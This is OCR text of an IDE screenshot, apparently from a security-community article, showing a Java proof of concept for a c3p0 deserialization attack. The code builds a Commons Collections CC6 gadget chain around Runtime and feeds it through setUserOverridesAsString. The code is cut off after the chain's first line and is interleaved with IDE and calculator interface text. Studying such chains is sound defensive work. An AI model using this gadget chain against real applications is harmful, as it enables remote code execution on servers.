 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) C3p0 - Test.java
Test
C3p0 src main java org example Test main
项目
pom.xml (C3p0) c3p.java WrapperConnectionPoolDataSource.java WrapperConnectionPoolDataSourceBase.java C3P0ImplUtils.java NoSuchFieldException.java SerializableUtils.java Test.java Class.java PoolBackedDataSourceBase.java
AbstractConnectionCustomizer
AbstractConnectionTester
C3P0ProxyConnection
C3P0ProxyStatement
C3P0Registry
ComboPooledDataSource
ConnectionCustomizer
ConnectionTester
DataSources
Debug
DriverManagerDataSource
DriverManagerDataSourceFactory
FullQueryConnectionTester
JndiRefConnectionPoolDataSource
JndiRefForwardingDataSource
PoolBackedDataSource
PoolBackedDataSourceFactory
PoolConfig
PooledDataSource
QueryConnectionTester
SQLWarnings
UnifiedConnectionTester
WrapperConnectionPoolDataSource
resourcepool
Debug
Debug
META-INF
mchange-config-resource-paths.txt
Maven: com.mchange:mchange-commons-java:0.2.11
mchange-commons-java-0.2.11.jar
Test
main(String[]): void
CC6(): Map
addHexAscii(byte, StringWriter): void
toHexDigit(int): char
tobyteArray(Object): byte[]
toHexAscii(byte[]): String
32 import java.io.ObjectOutputStream;
33 import java.io.StringWriter;
34 import java.lang.reflect.Field;
35 import java.util.HashMap;
36 import java.util.Map;
37 public class Test {
38
39
40 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException,
IOException, InstantiationException, NoSuchFieldException, PropertyVetoException {
41 String hex = toHexAscii(tobyteArray(CC6()));
42 // System.out.println(hex);
43
44
45 WrapperConnectionPoolDataSource wrapperConnectionPoolDataSource = new WrapperConnectionPoolDataSource( autoregister: false);
46 wrapperConnectionPoolDataSource.setUserOverridesAsString("HexAsciiSerializedMap:"+hex+";");
47
48
49
50 }
51
52 //CC6的利用链
1 个用法
53 @ public static Map CC6() throws NoSuchFieldException, IllegalAccessException {
54 //使用InvokeTransformer包装一下
55 Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class)
23 3
GitHub Copilot
Maven
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M~
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test
D:\Environment-Java\jdk1.8.0_65\bin\java.exe ...
一月 12, 2024 9:53:08 下午 com.mchange.v2.log.MLog
信息: MLog clients using java 1.4+ standard logging.
进程已结束,退出代码0
运行 调试 TODO 问题 Profiler MurphySec 服务 构建 Dependencies
CRLF UTF-8 4 个空格
先知社区